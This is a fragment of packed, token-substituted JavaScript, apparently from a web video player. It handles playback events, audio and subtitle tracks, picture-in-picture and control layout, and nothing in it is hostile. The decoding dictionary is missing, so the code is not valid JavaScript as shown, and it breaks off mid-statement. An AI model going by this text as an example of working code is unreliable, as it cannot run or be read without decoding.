uk(){if(v.MD&&o.S){if(1k.jm.Q>0){if(v.7a==1){1k.jm[1k.jm.Q-1].lh="L2"}F{1k.jm[1k.jm.Q-1].lh="3w"}if(!o.7a){o.7a=G;o.S.54()}}F{if(o.7a){o.7a=K;o.S.54()}}}}E vb(){1h("146");!2K&&o.1G?o.W.3e():\'\';o.W.9q();9W=1;uj(o.1G)}E uj(x){if(9W>0){2O(uE);uE=1D(LO,v.M5*2b)}}E LO(){if(9W>0){1h("13Y");if(5z){if(9W==1){1J.LP(1b)}if(9W==2){1J.bz();fv(G);1k.1G()}}F{4m(1k,{\'3b\':1b})}}}1k.1u(\'LQ\',pz);1k.1u(\'2r\',lv);1k.1u(\'8y\',7s);1k.1u(\'1G\',94);1k.1u(\'41\',cB);1k.1u(\'D3\',7r);1k.1u(\'h5\',fy);1k.1u(\'lo\',fw);1k.1u(\'Da\',bo);1k.1u(\'Cx\',cv);1k.1u(\'9d\',7R);1k.1u(\'Co\',9w);1k.1u(\'147\',M2);1k.1u(\'Kw\',Cs);1k.1u(\'Ky\',Ct);if(o.1o.8M){1k.1u(\'149\',lH)}E pz(){if(!5z&&!7o){!2K?o.W.eX():\'\'}}E lH(){if(1k.14a){o.W.iR()}}E lv(){if(!5z&&!7o){if(1k.2r){1h(1k.2r,1k.2r.7L,1k.2r.8b);B x=1k.2r.7L;2r=1k.2r.8b;if(2r==\'\'){if(x==1){2r="14b"}if(x==2){2r="w4"}if(x==3){2r="do"}if(x==4){2r="iu t6"}}1h("14c 6e: ",2r)}if(w0&&v.vY==1){2r=1K;vb()}if(2r!=1K||o.1o.5V){3D()}}}E 3D(){!2K?o.R.3D():\'\'}E 7s(){!2K?o.R.7s():\'\'}E 94(){if(!o.1E&&v.7C){1h(\'LV 1G\');41();o.W.3a();L}if(5z&&9W>0){}F{if(!2K){B bT=o.W.9D()&&o.pk!=1;if(bT||dl==-1){B x=K;if(5z){if(J(o.P)||J(o.6o)){if(bT){}F{1h(\'41 k7\');41();x=G}}}if(!x){o.R.94()}}}}}E cB(){if(!q4){1h("14d");if(o.1G&&o.iU&&!1k.8y&&v.LX==1&&!o.bM){1h("LX");kY()}F{!2K&&!o.LY&&1k.4I?o.R.cB():\'\'}}}E 7r(){!2K?o.R.7r():\'\';if(dl>-1){if(4R()>dl){41();dl=-1}}}E fy(){!2K?o.R.fy():\'\'}E fw(){!2K?o.R.fw():\'\'}E bo(){if(2K){qe()}F{o.R.bo();D8();if(5z&&9W>0){9W=0;1h("14f up");1J.Ko();kY();o.S.3a()}if(J(v.ay)){2Z()}1D(LZ,43)}}E LZ(){if(1k.dq&&o.8u.Q==0&&v.14g!=0){B at=1k.dq;X(i=0;i<at.Q;i++){B x=o.R.vy((at[i].8O?at[i].8O+\' (\':\'\')+at[i].16g+(at[i].8O?\')\':\'\'),i);if(x==v.cP){o.8v=o.bt=i}o.8u[i]=x}o.S.tx(o.bt)}if(o.bt>0){i6(o.bt,1)}};H.ay=E(){L(1k.kL/1k.di)};E qe(){if(1k.di>0){O(1P,{"1c":1P.2w/(1k.kL/1k.di)-2J(v.2K.2V)})}F{if(vZ<20){1D(qe,100);vZ++}}}E D8(){if(v.io==1){2R(o.wn);o.wn=5m(w9,100);w9()}}E w9(){if(1k){if(1k.di>0){o.W.q7(1k.kL/1k.di);2R(o.wn)}}}E 9w(){!2K&&!ar?o.R.9w():\'\'}E cv(){!2K?o.R.cv():\'\'}E 7R(){if(5z&&9W>0){}F{!2K?o.R.7R():\'\'}}E M2(){o.W.wb()}E wh(){B qb=1V.M3=1V.M3||1V.11L;B mB=1V.M4=1V.M4||1V.14h;B q8=qb&&1N qb.q8===\'E\'&&qb.q8(LM);B Ks=!mB||mB.vh&&1N mB.vh.143===\'E\'&&1N mB.vh.5J===\'E\';L q8&&Ks}B vq="<7q C=\'1H:0.5\'>";E L5(){if(!2K&&v.aj==1){B x=1J.du;B q=-1;o.2Q=[];if(x.Q>1){X(B i=0;i<x.Q;i++){if(J(x[i].1c)){B y=o.R.Ka(x[i],v.Kb);if(o.2Q.I(y)>-1||v.14E==1){if(J(x[i].b7)){B yi=o.2Q.I(y);yi>-1?o.2Q[yi]+=" "+vq+" &iP;"+2J(x[yi].b7/2b)+\' \'+2U(\'iV\')+\'</7q>\':\'\';o.2Q[i]=y+" "+vq+" &iP;"+2J(x[i].b7/2b)+\' \'+2U(\'iV\')+\'</7q>\'}}F{o.2Q[i]=y}if(J(x[i].Kc)){o.ah[i]=x[i].Kc[0]}}F if(J(x[i].7B)){o.2Q[i]=x[i].7B}F{o.2Q[i]=i}if(J(v.5t)&&q==-1){if(v.5t==o.2Q[i]){q=i}}if(J(o.5t)){if(o.5t==o.2Q[i]){q=i}}}if(v.mw==1){o.2Q[x.Q]=2U("2l")}F{1J.JZ=0;1J.j6=0}if(v.Kd==1||q>-1){1J.j6=0;if(v.lm=="7h"||(!o.1E&&v.4C==0)){1J.Dy=q}F{if(v.lm=="j0"){1J.lr=q}}o.3J=q}F{if(v.mw==1){o.3J=1J.du.Q-1}F{o.3J=1J.13x}}if(v.Kg>0){1J.j6=x.Q-v.Kg*1-1}pF()}o.b7=2t(1J.du[o.3J].b7,0);o.S?o.S.54():\'\'}}E pF(){if(o.ah.Q>0&&v.dP==1){vL();vD()}}E vL(){if(!2K&&v.dP==1){B x=1J.dq;o.8u=[];B 2g;B 2i=-1;if(x.Q>1){X(B i=0;i<x.Q;i++){2g=K;if(J(x[i].i4)&&o.ah.Q>0){if(x[i].i4!=o.ah[o.3J]){X(B j=0;j<o.ah.Q;j++){if(o.ah[j]==x[i].i4){2g=G}}}}if(!2g){o.8u[i]=J(x[i].7B)?o.R.vy(x[i].7B,i):i;if(J(v.cP)){if(v.cP==o.8u[i]){2i=i}}}}}}if(2i>-1){o.8v=2i;1J.qk=2i}}E vD(){if(!2K){B x=1J.dq;B y=1J.qk;if(y>-1){if(J(x[y].i4)){if(o.ah.Q>0){if(o.ah[o.3J]!=x[y].i4){X(B i=0;i<x.Q;i++){if(x[i].7B==x[y].7B&&x[i].i4==o.ah[o.3J]){1J.qk=i;y=i;1m}}}}}o.8v=y;1h("9G 13w",o.8v);o.S.tx(o.8v)}}};H.i6=E(x,y){i6(x,y)};E i6(x,y){if(1k.dq.Q>1){1k.dq[x].CW=G;1k.dq[y==1?0:o.bt].CW=K;o.bt=x;y!=1?1k.cI=o.R.1g():\'\'}}E 4R(){if(7o){L 7z?o.4r.1g():0}F{L 1k.cI}};E 4p(){B x=1k.1e;if(x==13t){v.6j=1;x=4R()+10;if(o.8R){x<o.8R?x=o.8R:\'\'}o.8R=x}if(7o&&7z){x=o.4r.1e()}if(J(v.4Z)){if(7p([v.4Z],\'-\')){x=x+v.4Z*1}F{x=v.4Z}}L!tw(x)?x:0}H.3a=E(){B p=G;if(5z&&!yT){if(!bK){fv(G)}1J.Ko()}if(7o&&!7z){qc(G);p=K}if(ar){if(!za){DE()}ws.1G();p=K}if(1k.C.1f=="-13s"){H.i3()}p?kY():\'\'};B 13k;E kY(){if(1b!="1X"){B pp=1k.1G();if(pp!==1K){pp.aA(E(){}).2B(E(2r){1h("JY",2r.8b);if(2r.8b.I(\'dX\')==-1&&2r.8b.I(\'13j by\')==-1){if(v.Dw==1){1h(\'13Q\');o.W.5n();1k.1O=0;B l8=1k.1G();if(l8){l8.aA(E(){}).2B(E(e){1h("K6",e.8b);if(o.1o.tv&&(5z||7o)){}F{o.S.3e();o.W.9q();js("13M")}})}}F{o.S.3e();o.W.9q()}}})}}}H.pX=E(){if(o.6o||o.P){if(o.aC){fG()}if(!o.mx&&o.1o.2a&&o.1o.4f){if(!1k.3f){1k.3f=G;pZ=G}O(1k,{"1t":"2p","1a":-4g,"1f":-4g});dl=4R();if(!ar){1k.1G()}if(dl==0&&o.2D>0){l4=o.2D}}}};H.i3=E(){if(!o.mx&&(o.1o.2a||o.1o.4f)){O(1k,{"1t":"uc","1a":0,"1f":0});if(J(v.ay)){2Z()}if(pZ){!o.3f?1k.3f=K:\'\';pZ=K}if(l4>0){o.2D=l4;l4=0}dl=-1}};H.3e=E(){1h(\'4I\');41()};E 41(){if(ar){ws.41()}F{1k.41()}};H.g3=E(){!1k.4I?3e():kY()};H.4w=E(x){if(7o&&7z){o.4r.4B(x)}F{if(5z){if(v.13F==1&&x>0&&D6()){ip=1J.lr;1J.JR=0}}1k.cI=x}};H.5n=E(){1k.3f=G};H.6G=E(){1k.3f=K;if(o.2G=="1J"&&o.1o.5V&&v.P==1){if(!J(o.JS)){q4=G;1k.41();1D(E(){1k.1G();q4=K},10);o.JS=G}}};H.4E=E(x){1k.1O=x};H.JT=E(){if(o.JP!=1k){B dX;B 8E;if(o.pS[1k]){dX=o.pS[1k];8E=o.CG[1k]}F{1V.q5=1V.q5||1V.15K;if(J(1V.q5)){2X{8E=1y q5();dX=8E.15J(1k);o.pS[1k]=dX;o.CG[1k]=8E}2B(e){1h(e)}}}if(8E){B kS=8E.15I();kS.kS.6x=v.JV;dX.JW(kS);kS.JW(8E.15G);o.Cw=G;o.JP=1k}}};H.qa=E(){L!1k.4I};H.6O=E(){L v.6j==1||ar?G:o.6j};H.2e=E(){L 1k};H.Cp=E(){4m(1k,{\'S\':\'1\'});L G};H.4C=E(){4m(1k,{\'4C\':\'9M\'});if(5z&&!bK){fv(K)}if(7o&&!7z){qc(K)}};H.7A=E(){B 8I="7N";if(1k.4I){8I="4I"}if(1k.8y){8I="8y"}L 8I};H.CJ=E(x,y){2K=x;y.1L(1k);1P=y;if(x){if(v.2K.iA!=1){1k.3f=G}F{if(!o.3f){1k.3f=K}}qe();if(o.2Q.Q>0){if(5z){kM=o.3J;1J.j6=0;1J.lr=0}}}F{if(!o.3f&&v.2K.iA!=1){1k.3f=K}1k.1O=v.1O;D8();if(o.2Q.Q>0){if(5z){1J.j6=-1;if(kM>-1){kM<1J.du.Q?1J.Dy=kM:\'\'}}}}};H.1g=E(){L 4R()};H.1e=E(){L 4p()};H.bE=E(){B x=0;if(1k.9T){if(1k.9T.Q>0){B y=4R();X(B i=0;i<1k.9T.Q;i++){if((y>=1k.9T.1E(i)||y>=1k.9T.1E(i)-100)&&y<=1k.9T.4Z(i)){x=1k.9T.4Z(i)}}x==0?x=1k.9T.4Z(1k.9T.Q-1):\'\'}}if(J(v.4Z)){B ed=v.4Z;if(7p([ed],\'-\')){ed=4p()}x>ed?x=ed:\'\'}L x};H.2l=E(){L D6()};E D6(){B x=K;if(5z){if(bK){x=1J.JZ}}F if(7o){if(7z){x=o.4r.2l()}}L x}H.3C=E(){L{"Y":1k.kL,"1c":1k.di}};H.3b=E(x){if(x){x=x.1q(/\\(4l\\)/g,2M.4l());1b=x;o.cL!=2?o.cL=K:\'\';if(7o){if(7z){o.4r.dX(x)}}F if(5z){5z&&1J?1J.bz():\'\';fv(G);D7()}F{4m(1k,{\'3b\':x,\'3B\':0});D0();41()}}};E D0(){if(o.1o.7W){B y=1k.jm;if(y){X(B i=0;i<y.Q;i++){y[i].lh="16d"}}y=1k.dq;if(y){X(i=0;i<y.Q;i++){y[i].CW=(i==0?1:0)}}if(1V.16c){1k.1u(\'16a\',E(1j){o.6v=1j.166=="163";!2K?o.W.jC():\'\'});1k.1u(\'162\',E(1j){})}}D7();if(v.D4==1){1N K2!=="1K"?K2(1b,1k,1P):\'\'}}H.6v=E(){1k.161()};H.a4=E(){fG()};E D7(){if(o.1o.4f){if(J(1k.15Y)&&!o.1o.8M){o.a4=G}if(1U.15W&&!1k.15V){o.a4=G}}}E fG(){if(o.1o.7W){if(1k.15T==="pq-in-pq"){1k.Kq("bq");o.aC=K}F{1k.Kq("pq-in-pq");o.aC=G}}F{if(!1U.15t){2q(\'1k.151().aA(p => {o.aC = G;}).2B(2r => {o.aC = K;});\')}F{2q(\'1U.15k().aA(ok =>{o.aC = K;}).2B(2r => {});\')}}};E Cs(){o.aC=G};E Ct(){o.aC=K};H.K8=E(x){if(7z){o.4r.DD(x)}};H.Kr=E(x){if(7z){if(1k.9T.Q>0){o.4r.15i(x)}}};H.15g=E(x){if(o.ws){o.ws.KM(ws,x,-1)}};H.15f=E(x){if(o.ws){o.ws.KM(ws,-1,x)}};H.KO=E(x){if(bK){B y=2J(x);if(x==1J.du.Q){y=-1;1J.j6=-1}if(v.lm=="j0"){1D(7R,43);1J.lr=y}if(v.lm=="7h"){1h("9G 7h 158 "+y);1J.Dy=y}if(y==-1){o.3J=1J.pE}pF()}};H.pG=E(){L 1J};H.pH=E(){L 7z?o.4r.14I():K};H.aU=E(){L aU()};E aU(){B x=0;if(bK){if(1J.du){x=1J.du.Q}}L x}H.dw=E(){L dw()};H.je=E(){je()};E je(){if(1k){if(v.pJ==1||v.5c==1){if(v.10U==1||v.5c==1){O(1k,{\'3T-le\':\'5c\'})}F{O(1k,{\'3T-le\':\'yD\'})}}F{O(1k,{\'3T-le\':\'nb\'})}}}H.5r=E(){2Z()};E 2Z(){if(v.ay){47(\'1S\',7K(v.ay).1q(\'/\',\':\'))}}E dw(){B x=0;if(7z){x=o.4r.du()}L x}H.KV=E(x){if(bK){1J.qk=2J(x)}};H.iB=E(x,y){if(y=="1J"&&bK&&CF){CF.10T(x)}if(y=="KY"&&bK){if(bi[x]&&o.4y){X(B i=0;i<bi[x].Q;i++){o.4y.Cl(bi[x][i])}}1D(E(){1J.KZ=x},43)}if(y=="4r"&&7z){o.4r.10S(x)}};H.gE=E(x){if(x){1k.10R=x}};H.CY=E(){B x=1k.cK;B y=[];X(B i=0;i<x.Q;i++){if(x[i].sZ.t8()==\'bm\'){x[i].5M("gC",CO);y.2m(x[i])}}X(B i=0;i<y.Q;i++){1k.3o(y[i])}o.CX=K};H.L1=E(x,y,z){if(x!=\'\'){if(x.I(\' or \')>0){B xx=x.2F(\' or \');x=xx[0]}B bm=1U.1M(\'bm\');bm.6S(\'3b\',x);bm.6S(\'8O\',y);bm.6S(\'10L\',\'CU\');bm.6S(\'lh\',\'L2\');if(z){bm.6S(\'8a\',\'\')}1k.1L(bm);bm.1u("gC",CO)}};E CO(e){if(e.4A.8O&&o.4y){X(B i=0;i<o.3A.Q;i++){if(o.3A[i]==e.4A.8O){o.4y.aP(i)}}}};H.ln=E(){L 2r?2r:\'\'};H.4G=E(){2R(o.10H);5z&&1J?1J.bz():\'\';7o&&7z?o.4r.11p():\'\';ar&&ws?ws.2g():\'\';1k.5M(\'2r\',lv);1k.5M(\'8y\',7s);1k.5M(\'1G\',94);1k.5M(\'41\',cB);1k.5M(\'D3\',7r);1k.5M(\'h5\',fy);1k.5M(\'lo\',fw);1k.5M(\'Da\',bo);1k.5M(\'Cx\',cv);1k.5M(\'9d\',7R);1k.5M(\'Co\',9w);1k.5M(\'Kw\',Cs);1k.5M(\'Ky\',Ct);1k.3b=\'\';if(1P.sZ=="QF"){1P.rj.9K.3o(1k)}F{1P.3o(1k)}1k=26}};B Be=E(){B b=[];B h6=[];B 6a=[];B 9d=K;B tA;B 8X=K;B 1n;B 17;if(o.5f){o.5f.1r();o.5f=26}B nT;o.6Q=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1n.10B==1&&J(v.1n.kK)){v.1n.kK=v.1n.kK.1q(/\\n/ig,\'\');o.6Q=v.1n.kK.2F(",")}o.fk=7p(o.6Q,1,G);o.bC==3?o.bC=o.fk:\'\';X(B i in o.6E){if(o.6E.2z(i)){!J(v.1n[i])?v.1n[i]=5:\'\';o[\'fo\'+i]=[\'+ \'+v.1n[i]+\'%\',\'&10A; \'+v.1n[i]+\'%\',(o.6E[i]*100+\'%\')]}}if(v.1C.eZ==1&&o.1o.5V&&v.hk==1){v.1C.1r=0}B p6=K;B a0=0;B oU=0;B hE=K;B Al=G;B mt;B bg=1y QU();B 1n;B 5K=[];B CB=K;B CD=K;B kN=0;B dO=[];if(v.he.1t=="S-2o"){v.he.1t="S"}X(B y in v){if(v.2z(y)){if(y.I("aB")==0&&v[y]){!J(v[y].Cz)?v[y].Cz=v[y].5K:v[y].5K=v[y].Cz;if(5K[v[y].5K]){v[y].5K+=v[y].5K}5K[v[y].5K]=y;if(v.he.1t!="S"){if(v[y].1t=="S-2o"){dO.2m([y,v[y].5K]);CB=G}F{if(v[y].1t=="S"||v[y].1t==1K){CB?CD=G:\'\'}}}kN<v[y].5K?kN=v[y].5K:\'\'}}}if(CD){dO.KB(E(a,b){L a[1]-b[1]});X(B i=0;i<dO.Q;i++){5K[v[dO[i][0]].5K]=26;v[dO[i][0]].5K=kN+1;kN++;5K[v[dO[i][0]].5K]=dO[i][0]}}if(v.1C.1r==1&&v.1C.f8==1){o.1C=1M("1W");o.1Y.1L(o.1C);O(o.1C,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1c\':\'100%\',\'5y\':\'1f 0.3s 7Q-6p\',\'3x-1Q\':\'1X\'})}B 92=1M("1W");if(v.1C.1r==1&&v.1C.f8==1){o.1C.1L(92)}F{o.1Y.1L(92)}O(92,{\'1t\':\'2p\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1c\':v.1C.h});92.ai=E(){!o.1o.2a?o.W.KD():\'\'};if(v.ja==1){2Y(bg.c());2Y(92)}X(B i=1;i<5K.Q;i++){if(5K[i]){B y=5K[i];if(y){B 1l=v[y].1l;B 10p=v[y].1r;if(o.1o.2a){if(1l=="1O"&&v[y].fj=="5o"){}F{if(1l=="1O"&&v.10m==1&&o.1o.2a){v[y].nk=0}F{if(1l=="1O"||(1l=="2h"&&v.10l)){v[y].on=0}}}}if(v[y].1r==1){if(v[y].OM==1&&J(v[y].rn)){3t[v[y].rn]?v[y].on=0:\'\'}if(v[y].OO==1&&J(v[y].oK)){!3t[v[y].oK]?v[y].on=0:\'\'}}if(v.ja==1){v[y].on=0}if(v[y].on==1){if(1l=="3c"||1l=="1O"){b[y]=1y Or(y,1l);b[y].2Z(b[y].s("w"))}F{b[y]=1y Mz(y)}h6.2m(y);if(b[y].g("1l")=="1Z"){if(b[y].s("1I")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].2i("2x",K)}}F{b[y].2i("2x",K)}}}if(b[y].g("1l")=="5p"){B lu=b[y].s("3L");if(lu){if(lu.I("3K:")==0&&lu.I(",0/1")>0){B z=lu.2F(",");47(z[0].1p(4))==0?b[y].dE(0):\'\'}if(7p([lu],"3n")){o.iL=G}}}b[y].2i("1S",b[y].s("1S"))}}}}if(J(v.1n)){if(1N(8H)==\'E\'){1n=1y 8H("1n");v.1n.9e==1?1n.1z():1n.1r()}F{o.10F=G}}if(J(v.17)){if(1N(8H)==\'E\'){17=1y 8H("17");if(J(o.17)){17.BN(o.17);if(v.17.sX==0||!J(v.17.sX)){v.17.9e==0?17.1r():\'\'}F{17.1z()}if(v.17.KE==1){17.1z()}}F{17.1r(1)}jZ()}}qw();AE();2Z(G);4Y();BE();Al=K;E KJ(U){B x=0;B 11z=K;if(U){if(U.g("1l")==\'3c\'){x=6a.1a+U.s("4x")+U.g("Y")/2;if(6a.h7!=26){}F{6a.h7=[]}}F{if(6a.h7!=26){B dN=U.g("Y")+U.s("4M")+U.s("4x");if(hn(U)){dN=0}if(U.s("3w")==1&&!U.g("1z")){dN=0}if(U.s("cR")>0){dN=0}x=bg.g("w")-v.1C.hI*1-dN+U.g("Y")/2+U.s("4x");B i=0;6a.2o-=dN;X(i=0;i<6a.h7.Q;i++){B dK=b[6a.h7[i]];if(dK.s("cR")>0){O(dK.c(),{"1a":(dK.g("x0")-dN)})}F{O(dK.c(),{"1a":(dK.g("x")-dN)})}dK.2i("x0",dK.g("x"))}6a.h7.2m(U.g("1i"));U.2i(\'gW\',1)}F{if(U.s("3w")==1&&!U.g("1z")){if(U.g("1l")=="1O"){if(U.s("1r")==1&&U.s("nk")==1&&hE){a0+=U.g("Y")+U.s("4x")+U.s("4M");hE=K}}}F{if(U.s("cR")>0){x=6a.1a+U.s("4x")+U.s("4M")}F{B 2g=K;if(U.g("1l")=="1O"){if(U.s("1r")==1&&U.s("nk")==1){if(!o.fB&&!o.aF){2g=G;hE=K}F{if(!hE){a0-=U.g("Y")+U.s("4x")+U.s("4M");hE=G}}}}if(hn(U)){2g=G}if(!2g){6a.1a+=U.g("Y")/2+U.s("4x");x=6a.1a;6a.1a+=U.g("Y")/2+U.s("4M")}F{x=6a.1a}}}}}}L x};H.KF=E(){qw();if(17&&v.17.9e&&!o.1E){17.1z()}};H.Hq=E(){qw()};E qw(){if(o.iL){1N KG==\'E\'?o.3n=1y KG():\'\'}}E Ao(U){B Y=o.2h&&v.1C.ng==0?o.d7:o.3i;B 1c=o.4S;B cs=0;if(U!=bg){cs=Y/2+U.s("4x")-U.s("4M")}B fx=1c/2;B Du=U.g("Y");B qy=U.g("1c");B p=U.s("1t");if(p.I("5Y")>-1){cs=o.3i/2+U.s("4x")-U.s("4M")}if(p.I("1f")==0){fx=qy/2+(U.s("KI")*o.4S/100)}if(p.I("2H")==0){fx=o.4S-(U==bg?qy:qy/2)-(U.s("KH")*o.4S/100)}if(p.I("2o")>-1){cs=o.3i-Du/2+U.s("4x")-U.s("4M")-(U.s("12q")*o.3i/100)}if(p.I("1a")>-1){cs=Du/2+U.s("4x")-U.s("4M")+(U.s("sV")*o.3i/100)}if(p=="aQ"){cs=-o.CK/2+(U.s("sV")*o.CK/100)+U.s("4x")-U.s("4M");fx=-o.p7/2-(U.s("KH")*o.p7/100)+(U.s("KI")*o.p7/100)}if(p.I("S")>-1){B cx=KJ(U);cs=(bg?(bg.c()?5R(bg.c().kX):0):0)+cx;if(p=="S-2o"){cs+=a0}if(v.1C.1t=="1f"){fx=v.1C.h/2-(v.gc<0?v.gc:0)}F{fx=1c-v.1C.h/2}}L{x:cs,y:fx+U.s("aJ")-U.s("g7")}}E 2Z(bN){B w=o.2h&&v.1C.ng==0?o.d7:o.3i;B h=o.4S;if(v.1C.12F==1){if(!v.1C.DB){v.1C.DB=3m(v.1C.Mp)&&o.b6?v.1C.Mp:v.1C.hI}v.1C.hI=o.3i*v.1C.DB/100}O(bg.c(),{\'1f\':(v.1C.1t=="1f"?0:o.4S-v.1C.h)-v.gc});bg.2i("y0",(o.4S-v.1C.h-v.gc));if(v.1C.ng==0&&bg){O(bg.c(),{\'Y\':w,\'1a\':0,\'2T-1a\':0});bg.2i("w",w);if(o.2h){O(bg.c(),{\'1a\':\'50%\',\'2T-1a\':-w/2})}}6a={"1a":v.1C.hI*1,"2o":(bg.g("w")-v.1C.hI*1)};B Cg=K;if(!bg.g("1z")){bg.2i("2x",G);Cg=G}B 1i;X(B i=0;i<h6.Q;i++){1i=h6[i];if(b[1i]){B cc=Ao(b[1i]);if(cc){if(b[1i].s("6P")=="1t"){if(J(o.8z[1i])){if(b[1i].g("x0")==cc.x&&b[1i].g("y0")==cc.y){3O}F{o.8z[1i].XY(b[1i].g("x0"),cc.x,b[1i].g("y0"),cc.y)}}}b[1i].2i("x0",cc.x);b[1i].2i("y0",cc.y);if(b[1i].s("3w")==1&&!b[1i].g("1z")&&!bN){zT(b[1i])}F{O(b[1i].c(),{"1t":"2p","1a":b[1i].g("x0"),"1f":b[1i].g("y0")})}}}}if(Cg){bg.2i("2x",K)}a0=0;X(1i in b){if(b.2z(1i)){if(b[1i].s("1t")=="S-2o"&&b[1i].g("1l")!="3c"&&a0>-1){a0=6a.2o-6a.1a}if(b[1i].g("1l")=="3c"&&bg){B dC;if(b[1i].s("12D")==1){if(b[1i].s("12z")==1){dC=(o.3i*b[1i].s("w")/100)-b[1i].s("4x")-b[1i].s("4M")}F{dC=b[1i].s("w")}}F{if(b[1i].s("1t").I("S")>-1){dC=6a.2o-6a.1a-b[1i].s("4x")-b[1i].s("4M");O(b[1i].c(),{"1a":(5R(bg.c().kX)+6a.1a+b[1i].s("4x")+dC/2)});a0=-1}F{dC=bg.g("w")-b[1i].s("4x")-b[1i].s("4M");O(b[1i].c(),{"1a":(5R(bg.c().kX)+b[1i].s("4x")+dC/2)})}}b[1i].2i("x0",b[1i].g("x"));b[1i].2Z(dC)}}}if(1n){mf(1n)}if(17){mf(17)}if(p6||o.2h||oU!=a0){4Y()}}E zT(b){B 1a=0;B 1f=0;if(b.s("1t").I("2o")>-1&&b.s("1t").I("S")==-1){1a=o.3i+b.g("Y")+10}if(b.s("1t").I("1a")>-1){1a=-b.g("Y")-10}if(b.s("1t").I("1f")>-1){1f=-b.g("1c")*2}if(b.s("1t").I("2H")>-1||b.s("1t").I("S")>-1){1f=o.4S+b.g("1c")+b.g("Y")+10}if(1a>0){O(b.c(),{"1a":1a})}if(1f>0){O(b.c(),{"1f":1f})}}E mf(x){B 1f=-4g;x.md();B y=o.4S-v.1C.h*(x.s("1t").I("1f")>-1?1:2);if(x==17&&v.vG==1){y=o.4S}B l3=y-(o.2h&&!o.1o.2a?(100+x.s("l2")*1):x.s("l2"))-(x==17&&x.s("l2")*1==0?x.s("aJ"):0);l3<100?l3=100:\'\';O(x.c(),{\'6y-1c\':l3});x.co()?O(x.co(),{\'6y-1c\':l3}):\'\';if(x.g("1z")){1f=o.4S/2-x.g("1c")/2+x.s("aJ")-x.s("g7");if(x.s("1t").I("1f")>-1){1f=x.s("aJ")-x.s("g7")}if(x.s("1t").I("2H")>-1){1f=o.4S-(v.1C.1t!=\'1f\'?v.1C.h:0)-x.g("1c")+x.s("aJ")-x.s("g7")}1f<0?1f=0:\'\'}if(x.g("1i")=="1n"&&o.dD){B O8=o.3i-x.g("Y")-x.s("4M");if(o.dD>O8){O(x.c(),{"1t":"2p","2o":x.s("4M"),"1a":"2l","1f":1f})}F{O(x.c(),{"1t":"2p","1a":o.dD,"2o":"2l","1f":(o.mj<1f?o.mj:1f)})}}F{if(x.s("1t").I("2o")>-1){O(x.c(),{"1t":"2p","2o":x.s("4M")-x.s("qI"),"1a":"2l","1f":1f})}F if(x.s("1t").I("1a")>-1){O(x.c(),{"1t":"2p","1a":x.s("4x"),"2o":"2l","1f":1f})}F{if(x.g("1i")=="17"&&x.s("4e")==1){O(x.c(),{"1t":"2p","1a":o.3i/2-x.g("Y")/2+x.s("4x")/2-x.s("4M")/2,"1f":1f})}F{B l=o.3i/2-x.g("Y")/2+x.s("4x")-x.s("4M");O(x.c(),{"1t":"2p","1a":(l>0?l:0),"1f":1f})}}}x.bD()};H.iq=E(1i){B U=b[1i];B a=U.g("1l");if(a){B d=1y 5P();o.8F=d.7e();if(a&&a!=""){5E(U);a=="41"?o.Oa=1:\'\';a=="1G"?o.Oa=0:\'\'}}qs()};H.Ae=E(z,x,y){X(B 1i in b){if(b.2z(1i)){if(b[1i].s(z)==x){b[1i].2i(y?"5a":"2Y")}}}};H.uQ=E(x,s){B y=8k(s,x);L y};E 5E(U,1F){o.qE=G;nT=U;B a=U.g("1l");if(a=="1G"){o.W.3a();if(o.3f&&v.Ob==1){o.W.6G();v.Ob=0}if(v.29.on==1&&v.29.3h==1&&v.29.Ab==1){9g(\'1G\',1)}js("Oc")}F{if(a=="41"){o.qK=0;o.W.3e();if(v.29.on==1&&v.29.3h==1&&v.29.Ab==1){9g(\'1G\',0)}js("Od")}if(a=="2g"){o.W.qL()}}if(a=="Oe"){o.W.4w(0,K)}if(a=="2h"){!o.5W?o.W.9m():\'\'}F{if(a=="Aa"){o.W.8g()}}if(a=="3c"){B ld=o.R.1e();B lt=U.g("2f")*ld;if(v.4V>0){ld-=v.4V*1;lt=U.g("2f")*ld+v.4V*1}if(v.lC>0){if(v.lC/ld<=1-U.g("2f")){L}}js(a,lt);o.W.4w(lt,G);if(o.3O){o.3O.qM(lt,ld);o.2D>0?o.2D=1K:\'\'}js("sb",lt)}if(a=="1O"){B x=U.g("2f");x<0.12t?x=0:\'\';x>1?x=1:\'\';if(U.s("fj")=="5o"){x=4i(x*o.6Q.7F(-1)[0]).wE(1);o.W.ae(x,1)}F{if(o.5Z&&v.Bo==1){3V.8j("Bp",x);if(U.g("2f")>0||o.1o.8M||v.sU==0){3V.A9("nK")}F{3V.8j("nK",1)}}o.W.4E(x)}}if(a=="3W"){if(o.5Z&&!o.1o.8M&&v.sU==1){3V.8j("nK",1)}o.W.5n();if(v.29.3h==1&&v.29.Of==1){9g(\'3W\',0)}}F{if(a=="7D"){if(o.5Z){3V.A9("nK")}o.W.6G();if(v.29.3h==1&&v.29.Of==1){9g(\'3W\',1)}}}if(a.I("1g")==0){U.12s()?U.mN():U.On()}if(a=="ns"){o.R.BX()}if(a=="1S+"){o.R.fE(0.1)}if(a=="1S-"){o.R.fE(-0.1)}if(a=="1S"){o.R.fE(0)}if(a=="6j"){47("vH");U.2i("Br",1);U.2i("gU",1)}if(a=="3n"){js("3n");AG()}if(a=="1n"){o.dD=1K;if(1n){if(!1n.g("1z")){1n.1z()}F{1n.1r()}}}if(a=="17"){if(o.ha==a){L}o.S.jQ()}if(a=="7h"){o.S.cg()}if(a=="dn"){o.S.g8()}if(a=="5p"){if(U.s("iD")==1&&U.s("3L")!=""){B x=4v(U.s("3L"));if(o.ha==a+x){L}if(x.I(\'{1g}\')>-1){x=x.1q(\'{1g}\',(J(o.3O)?o.3O.d4().t:o.R.1g()))}if(x.I(\'{2E}\')>-1){x=x.1q(\'{2E}\',o.R.ds())}if(x.I(\'{1Z}\')>-1){x=x.1q(\'{1Z}\',v.1Z.1q(/,/ig," "))}if(x=="6v"){o.R.hc()}if(x.I(\'6h\')==0){if(U.s("6h")>0){o.W.4w(o.dW?o.dW.12L():U.s("6h"))}}if(x.I(\'12B\')==0){if(o.dW){o.dW.13a()}}if(x=="136"){o.W.4w(U.s("sV")*o.R.1e()/100);!o.1G?o.W.3a():\'\'}U.s("Oh")==1?o.W.3e():\'\';B y=x.2F(",");if(x.I("3K:")==0){B 